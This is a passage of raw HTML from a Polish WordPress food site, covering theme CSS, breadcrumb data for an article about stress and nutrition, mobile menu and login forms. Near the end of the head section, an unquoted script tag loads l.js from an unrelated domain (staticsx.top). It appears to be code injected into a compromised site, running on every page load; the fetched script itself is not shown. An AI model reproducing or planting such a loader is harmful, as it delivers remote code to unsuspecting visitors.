    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ce9079;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ce9079 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ce9079 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ce9079;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ce9079;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ce9079 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ce9079;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ce9079 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ce9079;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ce9079 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ce9079 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ce9079;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ce9079 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ce9079;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ce9079;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(206, 144, 121, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,32,102,0.7);
        background: -moz-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,32,102,0.7)), color-stop(100%, rgba(224,157,62,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,32,102,0.7) 0%, rgba(224,157,62,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,32,102,0.7)', endColorstr='rgba(224,157,62,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ce9079;
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Muli;
	
	}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://foodzone.pl/",
                    "name": "Strona główna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://foodzone.pl/jedzenie-i-gotowanie/",
                    "name": "Jedzenie i gotowanie"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://foodzone.pl/jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2/",
                    "name": "Jak pokonać stres dzięki odpowiedniemu odżywianiu?"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://foodzone.pl/wp-content/uploads/2020/06/cropped-foodzone-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #ce9079;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #ce9079;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ce9079;
                }
                .tdm-btn-style1 {
					background-color: #ce9079;
				}
				.tdm-btn-style2:before {
				    border-color: #ce9079;
				}
				.tdm-btn-style2 {
				    color: #ce9079;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ce9079;
                    -moz-box-shadow: 0 2px 16px #ce9079;
                    box-shadow: 0 2px 16px #ce9079;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ce9079;
                    -moz-box-shadow: 0 4px 26px #ce9079;
                    box-shadow: 0 4px 26px #ce9079;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-818 single-format-standard wp-theme-Newspaper jak-pokonac-stres-dzieki-odpowiedniemu-odzywianiu-2 global-block-template-1 td-travel-pro  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-glowne-container"><ul id="menu-menu-glowne" class="td-mobile-main-menu"><li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-69"><a href="https://foodzone.pl/aktualnosci/">Aktualności</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66"><a href="https://foodzone.pl/jedzenie-i-gotowanie/">Jedzenie i gotowanie</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502"><a href="https://foodzone.pl/napoje/">Napoje</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://foodzone.pl/porady/">Porady</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://foodzone.pl/przepisy/">Przepisy</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://foodzone.pl/restauracje/">Restauracje</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://foodzone.pl/zdrowie/">Zdrowie</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://foodzone.pl/alkohole/">Alkohole</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://foodzone.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="td_uid_1_698191351f76f" class="tdc-zone"><div class="tdc_zone td_uid_1_698191351f772_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_1_698191351f772_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_1_698191351f772_rand{
position:relative;
}
}

</style>
<div class="td_uid_1_698191351f76f_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_1_698191351f76f_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="td_uid_2_698191351f91e" class="tdc-row stretch_row"><div class="vc_row td_uid_2_698191351f920_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_2_698191351f920_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_2_698191351f920_rand{
padding-top:5px !important;
padding-bottom:6px !important;
position:relative;
}
}

</style>
<div class="td_uid_2_698191351f91e_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_2_698191351f91e_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
}
}
</style></div></div><div class="vc_column td_uid_3_698191351f9b5_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_3_698191351f9b5_rand {
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.td_uid_3_698191351f9b5_rand {
                    vertical-align: middle;
                }
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_4_698191351faa2_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_4_698191351faa2" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_4_698191351faa2_rand{
padding-top:2px !important;
padding-right:10px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_4_698191351faa2_rand {
                    display: inline-block;
                }
                
                .td_uid_4_698191351faa2_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_4_698191351faa2_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_4_698191351faa2_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_4_698191351faa2_rand #tdb-header-search-button-mob {
                    color: #000000;
                }
                
                .td_uid_4_698191351faa2_rand #tdb-header-search-button-mob:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_4_698191351faa2_rand #tdb-header-search-button-mob i {
                    width: 37.4px;
					height: 37.4px;
					line-height:  37.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu td_uid_5_698191351fbdc_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_5_698191351fbdc" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_5_698191351fbdc_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_5_698191351fbdc_rand {
                    display: inline-block;
                }
                
                .td_uid_5_698191351fbdc_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_5_698191351fbdc_rand .tdb-block-inner {
                    text-align: right;
                }
                
                
                .td_uid_5_698191351fbdc_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_5_698191351fbdc_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_5_698191351fbdc_rand #tdb-mobile-menu-button {
                    color: #000000;
                }
                
                .td_uid_5_698191351fbdc_rand #tdb-mobile-menu-button:hover {
                    color: #bd00ff;
                }

/* phone */
@media (max-width: 767px){
.td_uid_5_698191351fbdc_rand #tdb-mobile-menu-button i {
                    font-size: 28px;
                }
                
                .td_uid_5_698191351fbdc_rand #tdb-mobile-menu-button i {
                    width: 33.6px;
					height: 33.6px;
					line-height:  33.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-square"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo td_uid_6_698191351fd6c_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_6_698191351fd6c" >
<style>

/* inline tdc_css att */

.td_uid_6_698191351fd6c_rand{
margin-top:-2px !important;
margin-right:50px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_6_698191351fd6c_rand{
margin-right:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_6_698191351fd6c_rand{
margin-top:5px !important;
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_6_698191351fd6c_rand {
                    display: inline-block;
                }
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-a,
                .td_uid_6_698191351fd6c_rand h1 {
                    align-items: center;
                }
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-a,
                .td_uid_6_698191351fd6c_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-icon {
                    font-size: 30px;
                }
                
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_6_698191351fd6c_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/3.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_6_698191351fd6c_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_6_698191351fd6c_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_6_698191351fd6c_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_6_698191351fd6c_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_6_698191351fd6c_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:25px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_6_698191351fd6c_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_6_698191351fd6c_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_6_698191351fd6c_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_6_698191351fd6c_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Food Zone</div></div></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="td_uid_4_6981913520108" class="tdc-zone"><div class="tdc_zone td_uid_7_698191352010a_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.td_uid_7_698191352010a_rand {
                    min-height: 0;
                }

                
                .td-header-mobile-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-mobile-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-mobile-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_698191352010a_rand{
position:relative;
}
}

</style>
<div class="td_uid_4_6981913520108_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
